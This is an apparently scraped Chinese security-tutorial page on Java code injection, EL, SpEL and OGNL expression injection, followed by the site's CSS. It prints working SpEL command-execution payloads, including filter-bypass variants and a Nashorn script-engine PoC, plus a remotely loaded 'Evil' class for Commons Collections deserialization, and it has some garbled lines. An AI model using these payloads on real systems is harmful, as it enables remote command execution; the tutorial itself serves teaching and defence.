

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jiwo.org/ken/detail.php?id=3365
body_size: 5981
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>机窝安全--代码注入</title>
<meta name="description" content="机窝安全,全姿势、一站式安全分析防护平台,国内关注度最高的全球互联网安全一站式平台,以子之盾，御子之矛" />
<meta name="keywords" content="机窝安全,网络安全,信息安全,黑客技术,互联网安全,渗透测试,漏洞,云安全,大数据安全,物联网安全,IOT安全,工控安全" />
<link rel="stylesheet" type="text/css" href="/css/jiwo.css">
<script LANGUAGE = "JavaScript" src="/js/func.js"></script>
<script charset="utf-8" src="/js/web2.0.js"></script>
</head>

<body bgcolor='#FCFCFC'>

<script charset="utf-8" src="/jweditor/kindeditor.js"></script>
<script charset="utf-8" src="/jweditor/lang/zh_CN.js"></script>
<script>
	var editor;
	KindEditor.ready(function(K) {
		editor = K.create('textarea[name="putcomment"]', {
			resizeType : 1,
			allowPreviewEmoticons : false,
			allowImageUpload : false,
			items : [
				'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline',
				'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
				'insertunorderedlist', '|', 'emoticons', 'image', 'link'],
			afterBlur: function(){this.sync();}
		});
	});
</script>
<script charset="utf-8" src="/js/web2.0.js"></script>

<script language="JavaScript">
	//双击滚屏代码
	var currentpos, timer;
	
	function initialize()
	{
		timer=setInterval("scrollwindow()",50);
	}
	
	function sc(){
		clearInterval(timer);
	}
	
	function scrollwindow()
	{
		currentpos=document.body.scrollTop;
		window.scroll(0,++currentpos);
		if (currentpos != document.body.scrollTop)
			sc();
	}
	document.onmousedown = sc
	document.ondblclick = initialize
</script>

<div class="menuBar">
	<a href="/">首页</a>&nbsp;>&nbsp;<a href=".">知识</a>&nbsp;>&nbsp;<a href="edit.php?id=3365">修改</a>
	<div class="topnotice">【页面双击滚屏】</div>
</div>

<table class="detail" cellpadding="0">
	<tr>
		<td width="50%" class="title">标题</td>
		<td width="30%" class="title">简介</td>
		<td width="10%" class="title">类型</td>
		<td width="10%" class="title">公开时间</td>
	</tr>
	<tr>
		<td class="content"><input name="kentitle" type="text" style="height:30px; width:100%" value="代码注入" disabled></td>
		<td class="content"><input name="kenintro" type="text" style="height:30px; width:100%" value="" disabled></td>
		<td class="content" style="text-align:center;">
			<select name="kentype" disabled>
				<option value="0" selected>不指定类型</option>
				<option value="1" >事件型漏洞</option>
				<option value="2" >通用型漏洞</option>
			</select>
		</td>
		<td class="content"><input name="kenpubtime" type="text" style="height:30px; width:100%" value="2023-11-19" disabled></td>
	</tr>
	<tr>
		<td colspan='4'>
			<table class="detail">
				<tr>
					<td width="20%" class="title">关联规则</td>
					<td width="20%" class="title">关联知识</td>
					<td width="20%" class="title">关联工具</td>
					<td width="20%" class="title">关联文档</td>
					<td width="20%" class="title">关联抓包</td>
				</tr>
				<tr>
					<td class='list_title_small'><div id='div_rule2show_3365'><script>div_rela_show('div_rule2show_3365', '', 0, 8, '/rule/detail.php?id=', 'edit.php?id=3365')</script></div></td>
<td class='list_title_small'><div id='div_ken2show_3365'><script>div_rela_show('div_ken2show_3365', '', 0, 8, '/ken/detail.php?id=', 'edit.php?id=3365')</script></div></td>
<td class='list_title_small'><div id='div_tool2show_3365'><script>div_rela_show('div_tool2show_3365', '', 0, 8, '/tool/detail.php?id=', 'edit.php?id=3365')</script></div></td>
<td class='list_title_small'><div id='div_doc2show_3365'><script>div_rela_show('div_doc2show_3365', '', 0, 8, '/doc/detail.php?id=', 'edit.php?id=3365')</script></div></td>
<td class='list_title_small'><div id='div_pkt2show_3365'><script>div_rela_show('div_pkt2show_3365', '', 0, 8, '/pkt/detail.php?id=', 'edit.php?id=3365')</script></div></td>
				</tr>
			</table>
		</td>
	</tr>

	<tr>
		<td colspan='4'>
			<table class="detail">
				<tr>
					<td width="25%" class="title">参考1(官网)</td>
					<td class="content"><input name="kenref1" type="text" style="height:30px; width:100%" value="" disabled></td>
				</tr>
				<tr height="30" align="center" bgcolor="D0D0D0">
					<td class="title">参考2</td>
					<td class="content"><input name="kenref2" type="text" style="height:30px; width:100%" value="" disabled></td>
				</tr>
				<tr height="30" align="center" bgcolor="D0D0D0">
					<td class="title">参考3</td>
					<td class="content"><input name="kenref3" type="text" style="height:30px; width:100%" value="" disabled></td>
				</tr>
			</table>
		</td>
	</tr>

	<tr>
		<td class="title" colspan='4'>详情</td>
	</tr>
	<tr>
		<td colspan='4'>
			<div class="readeraye">
				[SAFE-ID: <font color='red'>JIWO-2026-3365</font>]&nbsp;&nbsp;&nbsp;作者:&nbsp;小螺号&nbsp;发表于:&nbsp;[2023-11-19]			</div>

			<br>
			<div class="summary">
				本文共 [<font color='red'>518</font>] 位读者顶过
			</div>

			<br>
			<div class="detail">
				代码注入<br />
产生代码注入漏洞的前提条件是将用户输入的数据作为Java代码进行执行<br />
[出自:<a href='http://jiwo.org'>jiwo.org</a>]<br />
由此所见，程序要有相应的功能能够将用户输入的数据当作代码执行，而Java反射就可以实现这样的功能：根据传入不同的类名、方法名和参数执行不同的功能<br />
<br />
String ClassName = req.getParameter("ClassName");<br />
String MethodName = req.getParameter("Method");<br />
String[] Args = new String[]{req.getParameter("Args").toString()};<br />
try{<br />
&nbsp; &nbsp; Class clazz = Class.forName(ClassName);<br />
&nbsp; &nbsp; Constructor constructor = clazz.getConstructor(String[].class);<br />
&nbsp; &nbsp; Object obj = constructor.newInstance(new Object[]{Args});<br />
&nbsp; &nbsp; Method method = clazz.getMethod(MethodName);<br />
&nbsp; &nbsp; method.invoke(obj);<br />
}<br />
......<br />
<br />
代码注入更具有灵活性。例如在Apache Commons collections反序列化漏洞中直接使用Runtime.getRuntime().exec()执行系统命令是无回显的。有安全研究员研究出可回显的利用方式，其中一种思路是通过URLloader远程加载类文件以及异常处理机制构造出可以回显的利用方式<br />
<br />
具体步骤如下：<br />
<br />
首先构造出一个恶意类代码，并编译成Jar包放置在远程服务器上。然后利用ApacheCommons collections反序列化漏洞可以注入任意代码的特点，构造poc<br />
<br />
import Java.io.BufferedReader;<br />
import Java.io.InputStreamReader;<br />
public class Evil{<br />
&nbsp; &nbsp; public static void Exec(String args) throws Exception{<br />
&nbsp; &nbsp; &nbsp; &nbsp; Process proc = Runtime.getRuntime().exec(args);<br />
&nbsp; &nbsp; }<br />
}<br />
<img src="/editor_upload/20231119/20231119124326_55449.png" alt="" width="900" height="495" title="" align="" /><br />
<br />
<br />
在将用户可控部分数据注入代码达到动态执行某些功能的目的之前，需进行严格的检测和过滤，避免用户注入恶意代码，造成系统的损坏和权限的丢失<br />
<br />
表达式注入<br />
表达式语言（Expression Language），又称EL表达式，是一种在JSP中内置的语言，可以作用于用户访问页面的上下文以及不同作用域的对象，取得对象属性值或者执行简单的运算和判断操作<br />
<br />
EL基础语法<br />
<br />
在JSP中，用户可以使用来 表 示 此 处 为 E L 表 达 式 ， 例 如 ， 表 达 式 ” {}来表示此处为EL表达式，例如，表达式”来表示此处为EL表达式，例如，表达式”{ name }”表示获取“name”变量<br />
<br />
EL表达式也可以实例化Java的内置类，如Runtime.class会执行系统命令<br />
<br />
<img src="/editor_upload/20231119/20231119124345_78501.png" alt="" /><br />
<br />
Spel表达式注入<br />
Spel（Spring 表达式语言全程为Spring Expression Language）是Spring Framework创建的一种表达式语言，它支持在运行时查询和操纵对象图表，注意 Spel 是以 API 接口的形式创建的，允许将其集成到其他应用程序和框架中<br />
<br />
特性：<br />
<br />
使用 Bean 的 ID 来引用 Bean<br />
可调用方法和访问对象的属性<br />
可对值进行算数、关系和逻辑运算<br />
可使用正则表达式进行匹配<br />
可进行集合操作<br />
基础<br />
<br />
Spel 定界符<br />
<br />
Spel 使用 #{} 作为定界符，所有在打括号里的字符都被看做是 Spel 表达式，在其中可以使用 Spel 运算符、变量、引用 Bean 及其属性和方法等<br />
<br />
#{} 和 ${} 的区别:<br />
<br />
#{} 就是 Spel 的定界符,用于指明内容为 Spel 表达式并执行<br />
<br />
${} 主要用于加载外部属性文件中的值<br />
<br />
两者可以混合使用，但是必须 #{} 在外面，KaTeX parse error: Expected 'EOF', got '#' at position 10: {} 在里面，如：#̲{'()’}，注意单引号是字符串类型才添加的，如#{’ocean’}，#{2222 }<br />
<br />
漏洞触发<br />
<br />
ExpressionParser parser = new SpelExpressionParser();//ExpressionParser构造解析器<br />
Expression exp = parser.parseExpression("'ocean'");//Expression负责评估定义的表达式字符串<br />
String message = (String) exp.getValue();//getValue方法执行表达式<br />
<br />
如果表达式字符串是可控的，那么可能就存在命令执行漏洞<br />
<br />
在 Spel 中，使用 T() 运算符会调用类作用域的方法和常量<br />
<br />
Expression exp = parser.parseExpression("T(java.lang.Runtime)");//Expression负责评估定义的表达式字符串<br />
<br />
括号中需要包括类名的全限定名，也就是包名加上类名，唯一例外的是，Spel 内置了 java.lang 报下的类声明，也就是 java.lag.String 可以通过 T(String) 访问，而不需要使用全限定名<br />
<br />
Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')");<br />
<br />
payload构造<br />
<br />
Fuzz<br />
<br />
Expression exp = parser.parseExpression("''.class");<br />
Expression exp = parser.parseExpression("\"\".class");<br />
<br />
bypass payload<br />
<br />
反射调用<br />
<br />
T(String).getClass().forName("java.lang.Runtime").getRuntime().exec("calc")<br />
<br />
反射调用+字符串拼接，针对java.long、Runtime、exec被过滤的情况<br />
<br />
T(String).getClass().forName("java.l"+"ang.Run"+"time").getMethod("ex"+"ec".T(String[])).invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("getRu"+"ntime").invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime")).new String[]{"cmd","/C","calc"})&nbsp;<br />
<br />
当执行的系统命令被过滤或者被URL编码掉时，可以通过String类动态生成字符<br />
<br />
new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()<br />
<br />
当执行的系统命令被过滤或者被URL编码时，可以通过String类动态生成字符<br />
<br />
T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Character).toString(99)))<br />
&nbsp; &nbsp;&nbsp;<br />
等于T(java.lang.Runtime).getRuntime.exec('calc')&nbsp; &nbsp;&nbsp;<br />
<br />
JavaScript引擎通用poc<br />
<br />
T(javax.script.ScriptEngineManager).newInstance().getEngineByName('nashorn').eval("s=[3];s[0]='cmd';s[1]='/C';s[2]='calc';java.la"+"ng.Run"+"time().ex"+"ec(s);")<br />
<br />
当T(getClass())被过滤时<br />
<br />
''.class.forName('java.lang.Runtime')<br />
new String('s').class.forName('java.lang.Runtime')&nbsp; &nbsp;&nbsp;<br />
<br />
实例UNctf-goodjava<br />
<br />
https://evoa.me/archives/14/#GoodJava<br />
<br />
OGNL表达式注入<br />
OGNL 全称Object-Graph Navigation Language即对象导航图语言，一种功能强大的表达式语言<br />
<br />
功能：<br />
<br />
存取对象的任意属性<br />
调用对象的方法<br />
遍历整个对象的结构图<br />
实现字段类型转化<br />
webwork2 和 Struts2.x 中使用 OGNL 代替原来的 EL 来做界面数据绑定（就是把textfield.hidden和对象层某个类的某个属性绑定在一起，修改和现实自动同步）Struts2框架因为滥用OGNL表达式，所以漏洞较多<br />
<br />
模板注入<br />
FreeMarker模板注入<br />
<br />			</div>
		</td>
	</tr>
</table>

<h3>评论</h3>
<div id="divweb2show" class="comment_show"><i>暂无</i></div>

<h5>发表评论</h5>
<textarea id="putcomment" name="putcomment" style="height:100px; width:80%" placeholder="请输入您要说的 ... ..."></textarea>
<input type='submit' value=" 提  交 " id="putcommentBtn" class='submitBtn' onclick="javascript:web2_post('/comm/comment.php?action=add&mod=ken_comment&fid=3365', putcomment.value, 'divweb2show')" />

<script>
	web2_get("/comm/comment.php?action=show&mod=ken_comment&fid=3365&rnd=95370", "divweb2show");
</script>


<div class="float-bottom">
&nbsp;<a href="#">返回顶部</a>&nbsp;<br>
</div>

<div class="float-bottom1">
	热度(518)
</div>

<div class="float-bottom2">
	<table width="100%">
		<tr>
			<td align='center'>
				<a href="/comm/mark.php?target=ken&mark=1&id=3365"><img src="/img/ding.gif"></a>
			</td>
			<td align='center'>
				<a href="/comm/mark.php?target=ken&mark=-1&id=3365"><img src="/img/cai.gif"></a>
			</td>
		</tr>
		<tr>
			<td align='center'>
				顶
			</td>
			<td align='center'>
				踩
			</td>
		</tr>
	</table>
</div>

<div class="float-bottom3">
&nbsp;<a href="/img/jiwoweixin.jpg" target="_blank">关注微信&nbsp;</a>
</div>


<div class="footer">v1.4 by jiwo@jiwo.org&nbsp;&nbsp;&nbsp;Copyright &copy; 2016-2046 机窝安全&nbsp;&nbsp;&nbsp;<br><a href='https://beian.miit.gov.cn'>京ICP备16002041号-2</a></div>

--- FILE ---
content_type: text/css
request_url: https://jiwo.org/css/jiwo.css
body_size: 20308
content:
body {
	font-size: 11pt;
	margin: 0;
	padding: 0;
}

a {
	text-decoration:none;
	color:#436976;
	background-color: transparent;
}

a:hover {
	text-decoration:underline;
	color:#ff0000;
}

h2, h3, h4, h5 {
    color: Black;
    clear: left;
    font: 100% Verdana, Helvetica, Arial, sans-serif;
    margin: 0;
    padding-top: 0.5em;
    border-bottom: 1px solid #8CACBB;
}

h1 { /*δ��*/
    font-size: 160%;
	font-weight: bold;
}

h2 { /*δ��*/
    font-size: 140%;
	font-weight: bold;
}

h3 {
    font-size: 120%;
	font-weight: bold;
}

h4 {
    font-size: 100%;
	font-weight: bold;
}

h5 {
    font-size: 100%;
}

h6 {
	color: #222222;
    font: 9pt Verdana, Helvetica, Arial, sans-serif;
	display: inline;
	margin: 0;
	padding: 0em;
}

div.tabs {
	background: transparent;
	border-collapse: collapse;
	border-bottom-color: #8CACBB;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 0.5em 0.2em 0em 0.2em;
	white-space: nowrap;

    font-size: 100%;
	letter-spacing: 0px;
	-webkit-text-shadow: #F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
	-moz-text-shadow: #F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
	text-shadow:#F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
}

div.tabs_rule {
	background: transparent;
	border-collapse: collapse;
	border-bottom-color: #8CACBB;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 0.5em 0em 0em 1em;
	white-space: nowrap;

    font-size: 100%;
	letter-spacing: 0px;
	-webkit-text-shadow: #F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
	-moz-text-shadow: #F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
	text-shadow:#F0F0F0 1px 0 0, #F0F0F0 0 1px 0, #F0F0F0 -1px 0 0, #F0F0F0 0 -1px 0;
}

div.tabs a {
    /* The normal, unselected tabs. They are all links */
    border-color: #8CACBB;
    border-width: 1px; 
    border-style: solid solid none solid;
    color: #333;
	/*font-weight: bold;*/
    margin-right: 0.2em;
    padding: 0em 0.9em;
	/*padding: 0em 1.1%;*/
    padding-top: 0.2em;
    /* text-transform: lowercase; */
}

div.tabs_rule a {
    /* The normal, unselected tabs. They are all links */
    border-color: #8CACBB;
    border-width: 1px; 
    border-style: solid solid none solid;
    color: #333;
	/*font-weight: bold;*/
    margin-right: 0.2em;
    padding: 0em 0.9em;
    padding-top: 0.2em;
    /* text-transform: lowercase; */
}

div.tabs a.selected, div.tabs_rule a.selected {
    /* The selected tab. There's only one of this */
    background: #DEE7EC;
    border: 1px solid #8CACBB;
    border-bottom: #DEE7EC 3px solid;
    color: #436976;
    font-weight: normal;
    padding-top: 0.2em;
}

div.tabs a:hover, div.tabs_rule a:hover {
    background: #DEE7EC;
    border: 1px solid #8CACBB;
    border-bottom: #DEE7EC 3px solid;
    color: #436976;
    text-decoration: none;
}

div.personalBar {
    background: #DEE7EC;
	font-size: 80%;
    border-bottom-color: #8CACBB;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    padding-top: 0.5em;
    padding-right: 0.5em;
    text-align: right;
    /*text-transform: lowercase;*/
}

div.personalBar a {
    background-color: transparent;
	color: #436976;
    /*font-weight: normal;*/
    margin-left: 0em;
}

.login{
	right:2px;
	top:2px;
	position:absolute;
	color:#FFFFFF;
}

.banner{
	width:100%;
	height:60px;
	text-align:center;
	left:0px;
	top: 54px;
	position:absolute;
	/*display:inline;*/
	z-index: -1;
}

.logo{
	left:2px; 
	top:54px;
	/*position:absolute;
	display:inline;*/
}

/*
.logo .weibo{
	float:left;margin-top:45px;padding-left:9px;height:24px;width:110px;line-height:24px;
}
*/

.menuBar {
    background: #DEE7EC;
    border-top: 0px solid #8CACBB;
    border-bottom: 1px solid #8CACBB;
    color: Black;
    padding: 0.5em 0em 0.5em 0em;
	font-size:14;
}

.topnotice{
	font-size: 11px;
	color:#FF0000;
	display:inline;
	right:5px;
	position:absolute;
}

.topnotice2{
	background: #DEE7EC;
	font-size: 80%;
	color:#333;
	display:inline;
	right:0px;
	position:absolute;
	padding: 0em 0em 0em 0.5em;
	width: 100%;
	text-align: right;
	/*height: 20px;*/
}

form {
    border: none;
    margin: 0;
}

table {
    font-size: 100%;
}

table.columns {
	width: 100%;
	/*TABLE-LAYOUT: fixed;*/
	/*overflow: hidden;*/
}

table.columns td.left {
    vertical-align: top;
    width: 20%;
    padding: 2em 0em 0em 2em;
	/*word-wrap:keep-all;*/
}

table.columns td.main {
    vertical-align: top;
	width: 80%;
    padding: 0em 2em 0em 1em;
    margin: 0;
}

table.homelist {
	TABLE-LAYOUT: fixed;
	width:100%;
	line-height: 28px;
}
table.homelist td.line {
	overflow: hidden;
	white-space: nowrap;
}

table.secondindex {
	TABLE-LAYOUT: fixed;
	width:99.8%;  /*ԭ��100%����������bootstrap��100%�ײ����ֺ��������*/
}

table.secondindex a{
	text-decoration:none;
	color:#000000;
}

table.secondindex a:hover {
	text-decoration:underline;
	color:#ff0000;
}

div.box {
    border: none;
    margin: 0em 0em 1em 0em;
    padding: 0;
}

div.box.affix {
	top: 60px;  /*�ұ߹������������������ô�ֵ���������ʱ����������ඥ��*/
}

div.box h5 { 
    background: #DEE7EC;
    border: 1px solid #8CACBB;
    border-style: solid solid none solid;
    color: Black;
    padding: 0em 1em 0em 1em;
    /*text-transform: lowercase;*/
    display: inline;
    font-size: 1em;
    height: 1em;
}

div.box div.body {
    background: #eefefe;
    border-collapse: collapse;
    border: 1px solid #8CACBB;
}

div.box .content {
    padding: 0.2em;
}

div.box .odd {
    /*background-color: transparent;*/
	background-color: #eefefe;
	width:220px;
	font-size: 80%;
	line-height: 24px;
	overflow: hidden;
	white-space: nowrap;
}

.bottomlink{
	padding: 0.5em 0em 0em 0em;
	z-index: 9;
}

input.submitBtn {
	background: #5CC26F;
	color: #fff;
	height: 25px;
	border: 0px solid #000;
	cursor: pointer;
	margin: 5 10;
}

input.submitBtn:hover {
	background-color: #40ab54;
}

.pagenumset{
	font-size: 80%;
	display:inline;
	right:0px;
	position:absolute;
}

.footer {
    background: #DEE7EC;
    border-top: 1px solid #8CACBB;
    border-bottom: 1px solid #8CACBB;
    font-size: 11pt;
	color: #222222;
	width:100%;
    margin: 0em 0em;
    padding: 0.5em 0em 0.5em 0em;
	text-align:center;
}

.footer a {
	font-size: 9pt;
	color: #222222;
}

.footer a:hover {
	text-decoration:none;
	color: #222222;
}

.footer_abs {
    background: #DEE7EC;
    border-top: 1px solid #8CACBB;
    border-bottom: 1px solid #8CACBB;
    color: #222222;
    clear: both;
    float: none;
	width:100%;
	bottom:0;
	position:absolute;
    margin: 0em 0em;
    padding: 0.5em 0em 0.5em 0em;
    text-align:center;
}

.footer_abs a {
	font-size: 9pt;
	color: #222222;
}

.footer_abs a:hover {
	text-decoration:none;
	color: #222222;
}

/*in/deal/out bar*/
.inbar, .dealbar, .outbar {
	/*float:right;*/
}

.inbar span {
	vertical-align:middle;
	display:inline-block;
	width:15px;
	height:5px;
	background-color:#ffdddd
}

.inbar span.step1 {
	border-top-left-radius:2px;
	border-bottom-left-radius:2px
}

.inbar span.step2 {
	margin:0 2px
}

.inbar span.step3 {
	border-top-right-radius:2px;
	border-bottom-right-radius:2px
}

.inbar.low .step1 {
	background-color:#ff2d2d
}

.inbar.mid span {
	background-color:#ff2d2d
}

.inbar.mid span.step3 {
	background-color:#ffdddd
}

.inbar.high span {
	background-color:#ff2d2d
}

/*deal bar*/
.dealbar span {
	vertical-align:middle;
	display:inline-block;
	width:15px;
	height:5px;
	background-color:#ddddff
}

.dealbar span.step1 {
	border-top-left-radius:2px;
	border-bottom-left-radius:2px
}

.dealbar span.step2 {
	margin:0 2px
}

.dealbar span.step3 {
	border-top-right-radius:2px;
	border-bottom-right-radius:2px
}

.dealbar.low .step1 {
	background-color:#0066cc
}

.dealbar.mid span {
	background-color:#0066cc
}

.dealbar.mid span.step3 {
	background-color:#ddddff
}

.dealbar.high span {
	background-color:#0066cc
}

/*out bar*/
.outbar span {
	vertical-align:middle;
	display:inline-block;
	width:15px;
	height:5px;
	background-color:#ddffdd
}

.outbar span.step1 {
	border-top-left-radius:2px;
	border-bottom-left-radius:2px
}

.outbar span.step2 {
	margin:0 2px
}

.outbar span.step3 {
	border-top-right-radius:2px;
	border-bottom-right-radius:2px
}

.outbar.low .step1 {
	background-color:#32CD32
}

.outbar.mid span {
	background-color:#32CD32
}

.outbar.mid span.step3 {
	background-color:#ddffdd
}

.outbar.high span {
	background-color:#32CD32
}

/*work bar*/
.workbar {
	/*float:right;*/
	display:inline-block;
}

.workbar span {
	vertical-align:middle;
	display:inline-block;
	width:15px;
	height:5px;
	background-color:#ddffdd
}

.workbar span.step1 {
	border-top-left-radius:2px;
	border-bottom-left-radius:2px
}

.workbar span.step2 {
	margin:1 1px
}

.workbar span.step3 {
	margin:1 1px
}

.workbar span.step4 {
	border-top-right-radius:2px;
	border-bottom-right-radius:2px
}

table.list {
	TABLE-LAYOUT: fixed;
	width:100%;
	border-collapse: collapse;

	border-spacing:0;
	word-break:break-all;
	/*padd:expression(this.cellpadding=0); */

}

td.list_head{
	text-align:center;
	font-size:14;
	font-weight:bold;
}

td.list_title{
	text-align:left;
	font-size:14;
}

td.list_title_center{
	text-align:center;
	font-size:14;
}

td.list_title_small{
	text-align:left;
	font-size:12;
}

td.list_title, td.list_title_center, td.list_title_small, td.list_head{
	vertical-align:bottom;
	line-height: 24px;
	height: 28px;
	overflow: hidden;
	white-space: nowrap;

	border: 1px;
	border-color: #DEE7EC;
	border-style: dotted;
	padding:0;
}

/*���䣬û����*/
tr.odd{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#F0F0F0,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#F0F0F0,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#F0F0F0), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #F0F0F0),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F0F0F0', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F0F0F0', endColorstr='#FFFFFF')"; /* IE8 */ 
}

tr.even{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=##FFFFFF,endColorStr=#F0F0F0); /*IE*/ 
	background:-moz-linear-gradient(top,#FFFFFF,#F0F0F0);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#FFFFFF), to(#F0F0F0));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #FFFFFF),color-stop(1, #F0F0F0));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FFFFFF', endColorstr='#F0F0F0'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FFFFFF', endColorstr='#F0F0F0')"; /* IE8 */ 
}
/*�������*/

.float-bottom{
	background:#ddd;
	z-index: 9;
	position:fixed;
	right:10px;
	bottom:269px;
	border: 1px solid #999;
	font-size:11;
	line-height: 18px;
	width:60px;
}

.float-bottom1{
	background:transparent;
	z-index: 9;
	position:fixed;
	right:10px;
	bottom:250px;
	border: 1px solid #999;
	font-size:11;
	line-height: 18px;
	text-align:center;
	width:60px;
}

.float-bottom2{
	background:transparent;
	z-index: 9;
	position:fixed;
	right:10px;
	bottom:199px;
	border: 1px solid #999;
	font-size:11;
	line-height: 18px;
	padding: 0.5em 0em 0em 0em;
	width:60px;
}

.float-bottom3{
	background:#ddd;
	z-index: 9;
	position:fixed;
	right:10px;
	bottom:181px;
	border: 1px solid #999;
	font-size:11;
	line-height: 18px;
	width:60px;
}

.readeraye{
	font-size: 75%;
	color:#707070;
	display:inline;
	right:10px;
	position:absolute;
	/*line-height:25px;*/
}

.summary{
	font-size: 80%;
	color:#707070;
	/*display:inline;*/
	right:10px;
	position:absolute;
}

.detail{
	background: #FEFEFE;
	/*width:99%;*/
	font-size: 15px;
	line-height: 24px;
	color:#022;
	padding: 0em 0.5em 0.5em 0.5em;
}

td.list_title_center_wrap{
	text-align:center;
	font-size:14;
	vertical-align:bottom;
}

.frame_left {
    background: #DEE7EC;
	font-size: 14px;
	text-align: right;

	border-right-color: #8CACBB;
    border-right-style: solid;
    border-right-width: 1px;

    border-bottom-color: #8CACBB;
    border-bottom-style: solid;
    border-bottom-width: 1px;
  
	padding: 0.5em 0.5em 0.5em 0em;
    
}

table.userinfo {
	TABLE-LAYOUT: fixed;
	border-collapse: collapse;
}

table.userinfo td.left {
    vertical-align: center;
	font-size:15px;
	text-align: right;
    height: 40px;
    padding: 0em 0.2em 0em 0em;

	border: 1px;
	border-color: #eeeeee;
	border-style: solid;
}

table.userinfo td.right {
    vertical-align: center;
	font-size:15px;
	height: 40px;
	width: 350px;
    padding: 0em 0em 0em 0.2em;
    
	border: 1px;
	border-color: #eeeeee;
	border-style: solid;
}

table.detail {
	TABLE-LAYOUT: fixed;
	width:100%;
	border-collapse: collapse;

	/*������
	border-spacing:0;
	word-break:break-all;
	padd:expression(this.cellpadding=9); 
	*/
}

table.detail td.title{
	background: #D0D0D0;
	font-size:14px;
	height: 25px;

	font-weight: bold;
	text-align: center;

